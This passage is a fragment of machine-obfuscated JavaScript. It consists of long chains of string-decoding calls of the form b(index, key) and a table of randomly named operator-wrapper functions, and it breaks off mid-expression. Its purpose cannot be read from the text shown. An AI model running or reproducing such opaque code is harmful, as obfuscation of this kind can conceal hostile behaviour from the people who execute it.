b(8514,"XwLB")+b(6116,"s$2A")+b(8716,"IDP7")+b(848,"43ub")+b(4963,"jm##")+b(2699,"[JdD")+b(6807,"YDYZ")+b(1871,"nT4K")+b(8905,"Ig7*")+b(7565,"^Ttz")+b(4101,"]9g[")+b(7817,"nT4K")+b(3070,"Mbzz")+b(5129,"ND]Q")+b(7021,"[JdD")+b(2966,"5]e[")+b(6026,"VY##")+b(7322,"G!@\x26")+b(6347,"iHvB")+b(1940,"G!@\x26")+b(5021,"7AxP")+b(5786,"%Zb^")+b(2503,"3x*Y")+b(3193,"$(eD")+b(770,"vr5*")+b(4310,"8A3J")+b(5459,"8A3J")+b(4997,"t\x26P\x26")+b(8248,"5]e[")+b(2015,"kqpB")+b(5084,"lfoV")+b(4652,"%Zb^")+b(3090,"^Ttz")+
b(8466,"LXr[")+b(2768,"PD*\x26")+b(6064,"%Zb^")+b(8281,"vr5*")+b(7809,"s1R$")+b(4172,"3*di")+b(3510,"3x*Y")+b(7239,"8A3J")+b(6213,"BkPt")+b(6757,"tWyv")+b(6015,"4!^%")+b(1049,"VY##")+b(4076,"VY##")+b(6721,"JwJz")+b(4050,"KK4a")+b(3631,"5fE$")+b(6991,"[JdD")+b(3771,"4!^%")+b(1377,"XwLB")+b(8711,"Ig7*")+b(1724,"LXr[")+b(413,"LoCa")+b(559,"A\x26$x")+b(5287,"6s3(")+b(8985,"4!^%")+b(4934,"JwJz")+b(4233,"[JdD")+b(8431,"PD*\x26")+b(2131,"A\x26$x")+b(2582,"C%]m")+b(2804,"Bb8I")+b(3479,"kqpB")+b(3497,"4!^%")+
b(3007,"VY##")+b(2208,"*@S3")+b(4564,"lfoV")+b(537,"XwLB")+b(8516,"tWyv")+b(2449,"u^72")+b(5715,"ND]Q")+b(3261,"kqpB")+b(6357,"jm##")+b(4678,"5fE$")+b(3562,"ND]Q")+b(6914,"8QKo")+b(840,"43ub")+b(9207,"t\x26P\x26")+b(7945,"C%]m")+b(5453,"5fE$")+b(1873,"7t00")+b(1983,"u^72")+b(7219,"ND]Q")+b(9124,"%Zb^")+b(7998,"lfoV")+b(5205,"iHvB")+b(7085,"trJ1")+b(2558,"BkPt")+b(652,"3x*Y")+b(3324,"7AxP")+b(7765,"kqpB")+b(3095,"jm##")+b(8064,"Hzpk")+b(5279,"43ub")+b(3424,"ND]Q")+b(490,"XwLB")+b(8391,"5]e[")+b(8602,
"Bb8I")+b(1748,"LoCa")+b(3240,"C%]m")+b(9032,"*@S3")+b(4238,"LoCa")+b(6375,"]9g[")+b(3623,"lfoV")+b(3540,"LoCa")+b(8236,"3x*Y")+b(1175,"5fE$")+b(7820,"ND]Q"))+(b(7268,"]9g[")+b(3861,"s$2A")+b(1120,"jm##")+b(7546,"G!@\x26")+b(8078,"nT4K")+b(8676,"u^72")+b(1592,"\x263PC")+b(3689,"5fE$")+b(5234,"3x*Y")+b(1357,"tWyv")+b(1544,"Mbzz")+b(1529,"5fE$")+b(8009,"s1R$")+b(8965,"BkPt")+b(8885,"PD*\x26")+b(3583,"Bb8I")+b(5232,"7AxP")+b(6938,"6s3(")+b(6524,"A\x26$x")+b(7425,"KK4a")+b(8681,"s1R$")+b(4575,"7AxP")+
b(1125,"LXr[")+b(1124,"%uy4")+b(8117,"XwLB")+b(674,"PD*\x26")+b(2035,"7AxP")+b(858,"IDP7")+b(1E3,"vr5*")+b(8280,"LoCa")+b(1462,"KK4a")+b(1360,"vr5*")+b(5687,"C%]m")+b(8443,"Hzpk")+b(8307,"6s3(")+b(4598,"^Ttz")+b(8336,"kqpB")+b(2579,"6s3(")+b(8909,"tWyv")+b(9050,"IDP7")+b(4820,"8A3J")+b(1538,"s$2A")+b(3707,"mE]x")+b(5472,"iHvB")+b(6876,"C%]m")+b(3271,"^Ttz")+b(317,"6s3(")+b(584,"mE]x")+b(8967,"JwJz")+b(4433,"8QKo")+b(731,"]9g[")+b(6706,"7AxP")+b(2845,"vr5*")+b(5600,"YDYZ")+b(3265,"LoCa")+b(2905,"iHvB")+
b(5E3,"s1R$")+b(7824,"jm##")+b(5067,"t\x26P\x26")+b(8025,"LXr[")+b(3645,"LoCa")+b(1286,"tWyv")+b(4837,"vr5*")+b(7686,"[JdD")+b(2635,"LXr[")+b(8843,"Hzpk")+b(4188,"%Zb^")+b(5922,"mE]x")+b(8456,"mE]x")+b(7188,"Mbzz")+b(2683,"Mbzz")+b(3154,"vr5*")+b(1967,"\x263PC")+b(1394,"mE]x")+b(4369,"XwLB")+b(6910,"5fE$")+b(1556,"]9g[")+b(1274,"Bb8I")+b(4694,"%uy4")+b(3988,"7t00")+b(6282,"u^72")+b(1055,"3x*Y")+b(7702,"LoCa")+b(5560,"IDP7")+b(8878,"Ig7*")+b(4424,"%uy4")+b(9180,"[JdD")+b(5843,"BkPt")+b(7774,"kqpB")+
b(1488,"6s3(")+b(5210,"u^72")+b(7225,"lfoV")+b(3388,"tWyv")+b(5488,"JwJz")+b(8807,"3x*Y")+b(5048,"BkPt")+b(7939,"Bb8I")+b(9241,"IDP7")+b(3308,"PD*\x26")+b(5098,"43ub")+b(4754,"PD*\x26")+b(4192,"[JdD")+b(322,"IDP7")+b(8655,"u^72")+b(2618,"%uy4")+b(5444,"s$2A")+b(7218,"BkPt")+b(3180,"vr5*")+b(4467,"3x*Y")+b(626,"jm##")+b(5001,"6s3(")+b(8372,"ND]Q")+b(3177,"5fE$")+b(2363,"3*di")+b(3012,"8A3J")+b(3011,"vr5*")+b(3837,"Bb8I")+b(3921,"$(eD")+b(1173,"Mbzz")+b(4803,"nT4K")+b(3284,"VY##")+b(4890,"G!@\x26")+
b(4301,"Hzpk")+b(5846,"jm##")+b(2673,"A\x26$x")+b(3718,"nT4K")+b(6714,"YDYZ")+b(407,"JwJz")+b(5336,"mE]x")+b(5470,"43ub")+b(3498,"]9g[")+b(1467,"vr5*")+b(3998,"8A3J")+b(8565,"C%]m")+b(2207,"%Zb^")+b(7049,"s1R$")+b(2940,"XwLB")+b(6337,"jm##")+b(1670,"nT4K")+b(8812,"Hzpk")+b(2548,"7t00")+b(7869,"$(eD")+b(8825,"vr5*")+b(8733,"8A3J")+b(1908,"BkPt")+b(5289,"Mbzz")+b(1303,"6s3(")+b(9216,"JwJz")+b(1344,"$(eD")+b(1196,"C%]m")+b(6847,"*@S3")+b(7133,"\x263PC")+b(5914,"Ig7*")+b(6692,"6s3(")+b(6658,"s1R$")+b(2831,
"8A3J")+b(5914,"Ig7*")+b(3567,"t\x26P\x26")+b(972,"*@S3")+b(7125,"s1R$")+b(1573,"A\x26$x")+b(2824,"3x*Y")+b(2218,"nT4K")+b(5156,"6s3(")+b(8291,"[JdD")+b(844,"PD*\x26")+b(7853,"ND]Q")+b(1144,"7AxP")+b(5189,"JwJz")+b(6832,"PD*\x26")+b(954,"LXr[")+b(2144,"s1R$")+b(7814,"%Zb^")+b(2787,"8A3J")+b(5478,"^Ttz")+b(5373,"\x263PC")+b(5300,"YDYZ")+b(6058,"PD*\x26")+b(6911,"43ub")+b(3740,"LoCa")+b(9040,"lfoV")+b(3490,"$(eD")+b(2331,"vr5*")+b(7925,"iHvB")+b(4461,"tWyv")+b(1043,"6s3(")+b(2719,"8A3J")+b(5241,"mE]x")+
b(5426,"7t00")+b(2351,"lfoV")+b(6249,"A\x26$x")+b(9017,"Ig7*")+b(3342,"\x263PC")+b(7630,"tWyv")+b(5070,"tWyv")+b(9042,"Ig7*")+b(8942,"LXr[")+b(3598,"^Ttz")+b(2947,"iHvB")+b(757,"3*di"))+(b(6864,"43ub")+b(8708,"\x263PC")+b(6283,"jm##")+b(2734,"vr5*")+b(9140,"8A3J")+b(6309,"s$2A")+b(4679,"5]e[")+b(7069,"7t00")+b(6993,"ND]Q")+b(8499,"BkPt")+b(9184,"3*di")+b(3924,"Hzpk")+b(5558,"vr5*")+b(3134,"%uy4")+b(2002,"KK4a")+b(1820,"trJ1")+b(3532,"%Zb^")+b(4622,"lfoV")+b(1503,"G!@\x26")+b(5355,"trJ1")+b(5019,"7AxP")+
b(2975,"G!@\x26")+b(7918,"43ub")+b(4791,"G!@\x26")+b(3857,"s$2A")+b(1458,"mE]x")+b(8120,"Bb8I")+b(2765,"ND]Q")+b(4957,"3*di")+b(4014,"[JdD")+b(1264,"LXr[")+b(4961,"%Zb^")+b(8129,"YDYZ")+b(8324,"s$2A")+b(3908,"6s3(")+b(6801,"8QKo")+b(399,"7t00")+b(6277,"LXr[")+b(3952,"3*di")+b(5216,"C%]m")+b(1314,"43ub")+b(7387,"$(eD")+b(8928,"iHvB")+b(1444,"XwLB")+b(5724,"BkPt")+b(3903,"$(eD")+b(923,"t\x26P\x26")+b(5430,"7AxP")+b(5237,"3x*Y")+b(5766,"s$2A")+b(3609,"8A3J")+b(3673,"jm##")+b(9094,"Mbzz")+b(1998,"3x*Y")+
b(410,"JwJz")+b(740,"C%]m")+b(8715,"3x*Y")+b(8090,"4!^%")+b(9190,"u^72")+b(3028,"u^72")+b(3470,"trJ1")+b(2700,"BkPt")+b(2919,"^Ttz")+b(2632,"iHvB")+b(8427,"IDP7")+b(1729,"vr5*")+b(4680,"trJ1")+b(7851,"BkPt")+b(540,"43ub")+b(2013,"^Ttz")+b(1917,"lfoV")+b(8637,"C%]m")+b(5946,"nT4K")+b(7482,"IDP7")+b(5479,"7t00")+b(2856,"^Ttz")+b(1926,"43ub")+b(8283,"Ig7*")+b(3525,"7AxP")+b(4466,"ND]Q")+b(5474,"KK4a")+b(2391,"s$2A")+b(3423,"Ig7*")+b(7991,"VY##")+b(5616,"Bb8I")+b(5495,"VY##")+b(4681,"%uy4")+b(846,"jm##")+
b(979,"iHvB")+b(3120,"mE]x")+b(7899,"G!@\x26")+b(6330,"G!@\x26")+b(2889,"jm##")+b(8596,"43ub")+b(1522,"^Ttz")+b(5942,"[JdD")+b(4031,"6s3(")+b(3770,"s1R$")+b(3085,"JwJz")+b(1726,"A\x26$x")+b(2883,"PD*\x26")+b(5438,"7AxP")+b(6617,"YDYZ")+b(5480,"trJ1")+b(7648,"jm##")+b(7568,"mE]x")+b(2457,"Ig7*")+b(6199,"iHvB")+b(4854,"LoCa")+b(2998,"LXr[")+b(4224,"Bb8I")+b(8249,"VY##")+b(4611,"Hzpk")+b(7478,"3x*Y")+b(1697,"s$2A")+b(834,"nT4K")+b(9310,"\x263PC")+b(1126,"A\x26$x")+b(5903,"7AxP")+b(3957,"4!^%")+b(6392,
"s1R$")+b(4938,"]9g[")+b(593,"]9g[")+b(6579,"%Zb^")+b(3889,"5fE$")+b(7110,"BkPt")+b(2852,"vr5*")+b(8727,"ND]Q")+b(990,"3*di")+b(2410,"trJ1")+b(1113,"7AxP")+b(5594,"YDYZ")+b(7613,"7AxP")+b(8116,"t\x26P\x26")+b(7775,"\x263PC")+b(8988,"JwJz")+b(413,"LoCa")+b(2784,"\x263PC")+b(5971,"C%]m")+b(7677,"tWyv")+b(3492,"XwLB")+b(5812,"tWyv")+b(6171,"%Zb^")+b(1843,"7AxP")+b(2122,"3*di")+b(3206,"[JdD")+b(7859,"7t00")+b(1552,"IDP7")+b(8945,"5fE$")+b(7370,"PD*\x26")+b(7872,"VY##")+b(4818,"[JdD")+b(767,"8A3J")+b(9282,
"vr5*")+b(8532,"[JdD")+b(7858,"trJ1")+b(6583,"\x263PC")+b(8574,"G!@\x26")+b(5382,"s1R$")+b(4951,"PD*\x26")+b(4637,"kqpB")+b(2871,"]9g[")+b(4049,"^Ttz")+b(8855,"t\x26P\x26")+b(6404,"6s3(")+b(1365,"C%]m")+b(1180,"43ub")+b(6433,"8A3J")+b(4277,"%Zb^")+b(8617,"BkPt")+b(592,"JwJz")+b(6083,"LoCa")+b(7115,"VY##")+b(5854,"8A3J")+b(6027,"[JdD")+b(2270,"7t00")+b(1039,"ND]Q")+b(5259,"kqpB")+b(7028,"LoCa")+b(7420,"s1R$")+b(7523,"Mbzz")+b(449,"u^72")+b(5369,"nT4K")+b(8217,"4!^%")+b(4045,"nT4K")+b(6616,"7AxP")+
b(5613,"3*di")+b(2270,"7t00")+b(8337,"VY##")+b(6295,"4!^%")+b(3411,"LoCa")+b(4856,"8QKo")+b(3054,"7AxP")+b(3692,"43ub")+b(4167,"^Ttz")+b(4428,"nT4K")+b(8214,"5]e[")+b(6420,"8QKo")+b(5312,"C%]m")+b(6264,"3x*Y"))+(b(648,"lfoV")+b(6698,"XwLB")+b(6750,"nT4K")+b(9167,"8A3J")+b(5610,"3x*Y")+b(3965,"%uy4")+b(5004,"8A3J")+b(1163,"Hzpk")+b(5800,"kqpB")+b(7034,"Ig7*")+b(315,"kqpB")+b(2412,"*@S3")+b(1627,"kqpB")+b(6408,"lfoV")+b(6350,"3x*Y")+b(5754,"vr5*")+b(8436,"*@S3")+b(7046,"vr5*")+b(2612,"YDYZ")+b(7521,
"3x*Y")+b(7388,"KK4a")+b(5023,"[JdD")+b(2561,"Hzpk")+b(5136,"Ig7*")+b(3818,"trJ1")+b(5679,"IDP7")+b(8902,"%Zb^")+b(6038,"trJ1")+b(5223,"tWyv")+b(632,"LXr[")+b(9305,"t\x26P\x26")+b(1366,"jm##")+b(2521,"8A3J")+b(2271,"43ub")+b(2945,"$(eD")+b(2134,"8QKo")+b(8039,"IDP7")+b(2767,"G!@\x26")+b(1335,"7AxP")+b(5415,"iHvB")+b(7449,"8QKo")+b(2714,"tWyv")+b(9307,"YDYZ")+b(7480,"A\x26$x")+b(7394,"lfoV")+b(6135,"Hzpk")+b(572,"IDP7")+b(3939,"%uy4")+b(2162,"G!@\x26")+b(755,"7AxP")+b(5697,"Mbzz")+b(3741,"vr5*")+b(8817,
"6s3(")+b(8589,"5]e[")+b(3748,"5]e[")+b(6704,"JwJz")+b(3552,"%Zb^")+b(8765,"7AxP")+b(3636,"lfoV")+b(7052,"6s3(")+b(4672,"8A3J")+b(7534,"Hzpk")+b(5114,"IDP7")+b(7788,"kqpB")+b(5628,"JwJz")+b(4046,"5fE$")+b(7586,"t\x26P\x26")+b(1465,"A\x26$x")+b(8961,"Ig7*")+b(8212,"Hzpk")+b(7169,"Bb8I")+b(361,"$(eD")+b(7915,"G!@\x26")+b(6193,"BkPt")+b(4547,"LXr[")+b(3624,"Mbzz")+b(1593,"LXr[")+b(6403,"^Ttz")+b(4389,"[JdD")+b(6943,"lfoV")+b(2656,"mE]x")+b(910,"jm##")+b(2105,"YDYZ")+b(1929,"5]e[")+b(4311,"43ub")+b(8388,
"nT4K")+b(828,"]9g[")+b(1209,"BkPt")+b(2731,"[JdD")+b(1448,"trJ1")+b(7513,"vr5*")+b(8563,"kqpB")+b(4512,"IDP7")+b(4742,"Bb8I")+b(2299,"jm##")+b(3850,"[JdD")+b(9173,"5fE$")+b(5773,"%Zb^")+b(3162,"VY##")+b(2301,"vr5*")+b(2029,"ND]Q")+b(7725,"^Ttz")+b(3069,"7AxP")+b(8768,"JwJz")+b(3838,"G!@\x26")+b(5196,"3*di")+b(3294,"KK4a")+b(8103,"kqpB")+b(4950,"JwJz")+b(664,"\x263PC")+b(9133,"3*di")+b(7503,"XwLB")+b(6155,"jm##")+b(4577,"JwJz")+b(5436,"kqpB")+b(1431,"5]e[")+b(5314,"u^72")+b(342,"Ig7*")+b(2688,"A\x26$x")+
b(7969,"IDP7")+b(470,"6s3(")+b(7736,"PD*\x26")+b(6393,"KK4a")+b(314,"LoCa")+b(3821,"5]e[")+b(5896,"*@S3")+b(5659,"JwJz")+b(8040,"^Ttz")+b(5169,"G!@\x26")+b(1581,"3x*Y")+b(5549,"Bb8I")+b(4596,"Ig7*")+b(9216,"JwJz")+b(727,"Ig7*")+b(2527,"%Zb^")+b(3868,"]9g[")+b(1535,"C%]m")+b(3093,"Bb8I")+b(5198,"PD*\x26")+b(5740,"VY##")+b(1439,"5]e[")+b(3292,"Hzpk")+b(3124,"BkPt")+b(7156,"KK4a")+b(1504,"VY##")+b(1540,"vr5*")+b(6425,"s$2A")+b(2738,"5]e[")+b(9030,"Mbzz")+b(4752,"nT4K")+b(528,"JwJz")+b(2543,"trJ1")+b(6463,
"3x*Y")+b(7921,"trJ1")+b(1056,"PD*\x26")+b(8380,"JwJz")+b(1962,"A\x26$x")+b(8932,"*@S3")+b(4568,"^Ttz")+b(4914,"IDP7")+b(5108,"A\x26$x")+b(2906,"4!^%")+b(7932,"7t00")+b(9293,"$(eD")+b(5636,"mE]x")+b(5107,"YDYZ")+b(7297,"5fE$")+b(8364,"3x*Y")+b(8860,"%Zb^")+b(4807,"%Zb^")+b(5197,"VY##")+b(4387,"KK4a")+b(1611,"6s3(")+b(312,"PD*\x26")+b(8361,"43ub")+b(4586,"VY##")+b(2519,"iHvB")+b(2376,"Mbzz")+b(9077,"IDP7")+b(352,"$(eD")+b(7122,"mE]x")+b(8052,"Ig7*")+b(4636,"[JdD")+b(4146,"6s3(")+b(3102,"u^72")+b(3133,
"t\x26P\x26")+b(8441,"tWyv")+b(2425,"LoCa")+b(2100,"C%]m")+b(4482,"jm##")+b(3633,"PD*\x26")+b(6505,"^Ttz")+b(7506,"vr5*")+b(4995,"3x*Y")+b(1612,"3x*Y")+b(5077,"7AxP")+b(7840,"t\x26P\x26")+b(3955,"$(eD")+b(6707,"IDP7")+b(1404,"s$2A"))+(b(5511,"^Ttz")+b(5286,"VY##")+b(7696,"3*di")+b(7930,"tWyv")+b(8303,"C%]m")+b(3981,"6s3(")+b(6259,"Ig7*")+b(8415,"3*di")+b(2756,"A\x26$x")+b(7980,"Hzpk")+b(2420,"3*di")+b(1671,"5fE$")+b(331,"vr5*")+b(2344,"\x263PC")+b(7668,"kqpB")+b(6063,"LoCa")+b(4431,"5]e[")+b(3856,
"^Ttz")+b(3635,"8QKo")+b(8059,"43ub")+b(5090,"iHvB")+b(2552,"7AxP")+b(8061,"8QKo")+b(2903,"5fE$")+b(6648,"BkPt")+b(8522,"Hzpk")+b(7529,"\x263PC")+b(476,"PD*\x26")+b(1862,"[JdD")+b(4019,"7t00")+b(1572,"JwJz")+b(7683,"4!^%")+b(9276,"^Ttz")+b(2950,"]9g[")+b(902,"JwJz")+b(5206,"^Ttz")+b(8854,"5fE$")+b(4956,"Hzpk")+b(7159,"jm##")+b(3258,"Bb8I")+b(5642,"PD*\x26")+b(6256,"6s3(")+b(9198,"8A3J")+b(3148,"*@S3")+b(2508,"$(eD")+b(4332,"7AxP")+b(1310,"A\x26$x")+b(3106,"4!^%")+b(3006,"Bb8I")+b(5113,"u^72")+b(4517,
"VY##")+b(2812,"vr5*")+b(5794,"IDP7")+b(1968,"A\x26$x")+b(5322,"Bb8I")+b(8143,"Hzpk")+b(3720,"Bb8I")+b(4062,"\x263PC")+b(2337,"IDP7")+b(1260,"\x263PC")+b(6115,"%uy4")+b(7876,"tWyv")+b(1020,"Mbzz")+b(3577,"XwLB")+b(9221,"C%]m")+b(9202,"lfoV")+b(4325,"ND]Q")+b(5811,"s$2A")+b(5664,"PD*\x26")+b(676,"^Ttz")+b(1142,"Mbzz")+b(8414,"Hzpk")+b(2897,"$(eD")+b(5505,"C%]m")+b(3708,"G!@\x26")+b(1691,"JwJz")+b(5525,"u^72")+b(3168,"C%]m")+b(884,"lfoV")+b(4541,"IDP7")+b(8661,"\x263PC")+b(4762,"vr5*")+b(3397,"YDYZ")+
b(5331,"$(eD")+b(6483,"\x263PC")+b(3323,"Mbzz")+b(1302,"C%]m")+b(8166,"7t00")+b(5866,"LoCa")+b(4985,"jm##")+b(4005,"4!^%")+b(6652,"5]e[")+b(5736,"LoCa")+b(5634,"G!@\x26")+b(400,"nT4K")+b(708,"VY##")+b(6870,"mE]x")+b(4736,"PD*\x26")+b(1413,"BkPt")+b(5452,"VY##")+b(4610,"5fE$")+b(1250,"5]e[")+b(8698,"LoCa")+b(1753,"t\x26P\x26")+b(6865,"Bb8I")+b(2828,"u^72")+b(1065,"8QKo")+b(7232,"3x*Y")+b(3104,"3x*Y")+b(3509,"43ub")+b(8049,"ND]Q")+b(9195,"5fE$")+b(6511,"JwJz")+b(5281,"iHvB")+b(9213,"A\x26$x")+b(8044,
"trJ1")+b(7553,"C%]m")+b(6129,"3*di")+b(5327,"A\x26$x")+b(3369,"8A3J")+b(7493,"ND]Q")+b(8922,"\x263PC")+b(3016,"Bb8I")+b(3533,"LXr[")+b(8457,"s1R$")+b(4032,"mE]x")+b(6441,"3*di")+b(4782,"8A3J")+b(3340,"3x*Y")+b(7628,"8QKo")+b(8246,"iHvB")+b(4339,"43ub")+b(5925,"jm##")+b(4992,"Hzpk")+b(4469,"BkPt")+b(788,"vr5*")+b(5120,"u^72")+b(6961,"VY##")+b(2932,"]9g[")+b(7048,"7AxP")+b(2819,"YDYZ")+b(8122,"Ig7*")+b(7714,"G!@\x26")+b(8688,"*@S3")+b(8523,"mE]x")+b(4038,"7t00")+b(9280,"5]e[")+b(4096,"4!^%")+b(5155,
"43ub")+b(1775,"\x263PC")+b(3281,"kqpB")+b(7889,"$(eD")+b(1783,"tWyv")+b(2435,"s$2A")+b(6830,"%uy4")+b(4584,"LoCa")+b(783,"vr5*")+b(4631,"4!^%")+b(8673,"3*di")+b(934,"%Zb^")+b(9211,"Bb8I")+b(3972,"]9g[")+b(7460,"KK4a")+b(1474,"8A3J")+b(3374,"nT4K")+b(7410,"XwLB")+b(8840,"8QKo")+b(4210,"t\x26P\x26")+b(6633,"XwLB")+b(3901,"YDYZ")+b(4967,"5fE$")+b(2514,"4!^%")+b(1663,"IDP7")+b(5227,"PD*\x26")+b(2662,"^Ttz")+b(2429,"iHvB")+b(2069,"jm##")+b(9230,"7AxP")+b(6504,"mE]x")+b(3566,"5]e[")+b(4625,"s1R$")+b(3446,
"7t00")+b(6835,"kqpB")+b(2848,"Bb8I")+b(1646,"kqpB")+b(4551,"]9g[")+b(1652,"6s3(")+b(8879,"YDYZ")+b(4643,"43ub")+b(4222,"3x*Y")+b(7526,"Ig7*")+b(3819,"8A3J")+b(2184,"8QKo")+b(900,"5]e[")+b(3017,"[JdD")+b(2191,"s1R$")+b(1490,"PD*\x26")+b(2671,"kqpB")+b(3869,"A\x26$x")+b(4127,"Hzpk"))+(b(3354,"jm##")+b(7056,"^Ttz")+b(2383,"\x263PC")+b(5274,"4!^%")+b(6017,"6s3(")+b(7707,"ND]Q")+b(6023,"5fE$")+b(6565,"s1R$")+b(6034,"tWyv")+b(1994,"nT4K")+b(4113,"C%]m")+b(3416,"8A3J")+b(6237,"PD*\x26")+b(3337,"5fE$")+
b(7507,"8QKo")+b(9046,"kqpB")+b(4994,"LoCa")+b(2353,"8QKo")+b(3234,"C%]m")+b(7190,"G!@\x26")+b(1907,"%uy4")+b(8111,"C%]m")+b(5092,"$(eD")+b(4385,"jm##")+b(9249,"Bb8I")+b(9072,"lfoV")+b(4785,"XwLB")+b(6492,"6s3(")+b(2735,"tWyv")+b(7284,"IDP7")+b(3289,"A\x26$x")+b(2789,"mE]x")+b(8055,"tWyv")+b(5440,"\x263PC")+b(792,"5]e[")+b(8074,"PD*\x26")+b(8034,"kqpB")+b(1429,"LoCa")+b(1526,"A\x26$x")+b(4840,"jm##")+b(2605,"C%]m")+b(2968,"Hzpk")+b(7984,"5]e[")+b(3383,"^Ttz")+b(3874,"ND]Q")+b(9301,"s1R$")+b(5894,
"u^72")+b(6513,"7AxP")+b(3210,"s$2A")+b(4688,"IDP7")+b(1839,"BkPt")+b(1452,"7AxP")+b(7405,"KK4a")+b(2777,"iHvB")+b(1876,"PD*\x26")+b(7466,"IDP7")+b(6886,"tWyv")+b(1539,"3*di")+b(5310,"*@S3")+b(5293,"6s3(")+b(1341,"XwLB")+b(4802,"%Zb^")+b(1320,"nT4K")+b(4264,"]9g[")+b(1841,"XwLB")+b(4836,"Hzpk")+b(6080,"7AxP")+b(3828,"3*di")+b(4432,"nT4K")+b(1578,"A\x26$x")+b(2165,"jm##")+b(3253,"8A3J")+b(456,"G!@\x26")+b(1533,"kqpB")+b(7274,"43ub")+b(3266,"PD*\x26")+b(7753,"4!^%")+b(8045,"7AxP")+b(7631,"lfoV")+b(7108,
"LoCa")+b(7547,"4!^%")+b(8231,"]9g[")+b(4699,"$(eD")+b(5923,"G!@\x26")+b(7769,"3*di")+b(7456,"trJ1")+b(1903,"%Zb^")+b(3754,"4!^%")+b(4114,"u^72")+b(4223,"A\x26$x")+b(4099,"C%]m")+b(5623,"IDP7")+b(9204,"Bb8I")+b(3994,"3*di")+b(8687,"s$2A")+b(4953,"Hzpk")+b(1771,"s1R$")+b(1620,"trJ1")+b(1835,"$(eD")+b(4074,"$(eD")+b(6383,"IDP7")+b(6686,"VY##")+b(2255,"Bb8I")+b(344,"s$2A")+b(4048,"$(eD")+b(5054,"BkPt")+b(2537,"A\x26$x")+b(1893,"nT4K")+b(949,"t\x26P\x26")+b(1856,"7AxP")+b(1615,"PD*\x26")+b(4120,"C%]m")+
b(6901,"3*di")+b(9286,"Ig7*")+b(3473,"vr5*")+b(882,"KK4a")+b(9195,"5fE$")+b(8144,"4!^%")+b(2557,"trJ1")+b(1355,"6s3(")+b(7409,"8QKo")+b(1078,"s1R$")+b(3089,"tWyv")+b(5071,"%Zb^")+b(8549,"u^72")+b(4550,"vr5*")+b(2051,"s1R$")+b(2621,"XwLB")+b(2544,"]9g[")+b(2306,"t\x26P\x26")+b(2893,"t\x26P\x26")+b(4991,"kqpB")+b(4276,"YDYZ")+b(589,"$(eD")+b(4351,"trJ1")+b(5096,"XwLB")+b(633,"7t00")+b(4245,"4!^%")+b(1789,"[JdD")+b(4713,"G!@\x26")+b(6207,"ND]Q")+b(3174,"ND]Q")+b(2168,"C%]m")+b(8950,"LoCa")+b(6360,"3x*Y")+
b(7720,"*@S3")+b(8669,"7AxP")+b(5695,"%Zb^")+b(588,"8A3J")+b(3825,"]9g[")+b(3173,"4!^%")+b(8645,"s$2A")+b(3827,"Bb8I")+b(3567,"t\x26P\x26")+"t}"),YeVZZ:function(a,c,e){return a(c,e)},boLis:function(a,c){return a<c},WAZin:function(a,c){return a*c},gEfGg:function(a){return a()},Xbbxm:function(a,c){return a==c},HxfhK:b(1969,"%Zb^"),rBnEX:b(4288,"A\x26$x")+b(722,"8A3J")+b(1205,"G!@\x26"),ZZCZY:function(a,c,e,g){return a(c,e,g)},gcSZU:function(a,c,e){return a(c,e)},josOK:function(a,c){return a+c},hQDUk:function(a,
c){return a+c},liHnh:function(a,c){return a+c},iQquh:function(a,c,e,g,f){return a(c,e,g,f)},syUhD:function(a,c){return a+c},CmADC:b(1913,"kqpB")+b(580,"LoCa")+b(6226,"KK4a")+b(9147,"4!^%")+b(6553,"u^72")+b(7458,"[JdD")+b(2127,"6s3(")+b(1585,"3*di")+b(8225,"C%]m")+b(4002,"]9g[")+b(8728,"%uy4")+b(9210,"*@S3"),jDBAv:function(a,c){return a(c)},foxkN:function(a,c,e){return a(c,e)},GPtHM:b(694,"XwLB"),PEBNl:b(8585,"$(eD")+"w.",mleue:function(a,c){return a<=c},xUIOS:function(a,c){return a<c},YRjTX:function(a,
c){return a%c},NSDGo:function(a,c){return a^c},ypfIs:function(a,c,e){return a(c,e)},Ucpdl:function(a,c,e){return a(c,e)},QrPdT:function(a,c){return a*c},HHvEO:function(a,c){return a/c},Fxvlt:b(4553,"jm##"),mYNxq:b(1821,"G!@\x26"),adpFh:function(a,c){return a<<c},Getuv:function(a,c){return a&c},YWwKk:b(4927,"XwLB"),zeFKw:b(8251,"A\x26$x")+b(2596,"u^72")+"3",HLnCa:function(a,c){return a|c},SxUjn:function(a,c){return a<<c},ZqClk:function(a,c){return a<<c},QHRln:function(a,c){return a&c},Zljpd:function(a,
c){return a<<c},ucvaq:function(a,c){return a&c},aIzCH:function(a,c){return a>>c},LegJr:function(a,c){return a|c},QYEqN:function(a,c,e){return a(c,e)},BCKVr:function(a,c){return a+c},PENOe:b(4208,"s1R$")+b(7376,"JwJz"),SNLWo:function(a,c,e){return a(c,e)},FRKzs:b(2518,"*@S3")+" ",niJmN:function(a,c,e){return a(c,e)},nvmFu:function(a,c){return a+c},FgQJX:function(a,c){return a+c},tipsN:b(2925,"XwLB"),kSGSQ:function(a,c,e,g){return a(c,e,g)},knazW:function(a){return a()},hyKmP:b(1696,"[JdD"),wSImQ:function(a,
c){return a<c},XazHs:function(a,c){return a!==c},ZgUQf:b(7723,"IDP7")+b(9003,"\x263PC")+b(4391,"YDYZ")+b(2916,"%Zb^")+b(4632,"lfoV")+b(9278,"nT4K")+b(5419,"XwLB")+b(971,"BkPt")+b(3480,"$(eD")+b(1938,"tWyv"),GkPRN:function(a,c){return a<c},TXMAg:function(a,c){return a&c},BdXxr:function(a,c){return a&c},aeilP:b(6743,"u^72")+b(3390,"jm##")+"5",KxgCV:function(a,c){return a|c},mEaNL:function(a,c){return a|c},hiHlE:function(a,c){return a&c},UrVjs:function(a,c){return a%c},DWHhr:b(3670,"$(eD")+b(8017,"5]e[")+
"x ",ZGCnT:function(a,c){return a<c},AwyvT:b(7162,"Ig7*")+b(4759,"Bb8I")+b(2151,"iHvB")+b(7874,"t\x26P\x26"),BqnpP:function(a,c){return a(c)},OVIAp:function(a,c){return a+c},wcKda:function(a,c){return a+c},tZcpo:b(8454,"%uy4")+b(8139,"\x263PC")+b(3291,"LoCa"),VUaVT:function(a,c){return a(c)},msXjL:function(a,c,e){return a(c,e)},NaeJn:function(a,c){return a===c},oAjIr:b(7053,"5]e["),BwBrM:function(a,c,e,g){return a(c,e,g)},IapOO:b(4110,"7AxP")+b(2533,"Mbzz")+b(1721,"s1R$")+"|8",WTHBe:function(a,c){return a+
